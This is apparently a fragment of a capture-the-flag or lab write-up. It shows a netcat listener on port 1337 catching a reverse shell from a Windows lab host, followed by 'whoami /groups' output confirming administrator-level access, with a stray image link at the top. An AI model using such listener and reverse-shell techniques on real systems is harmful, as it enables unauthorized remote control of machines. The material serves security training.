 → Set nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.17.41.47] from (UNKNOWN) [10.10.137.109] 50312
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\windows\system32>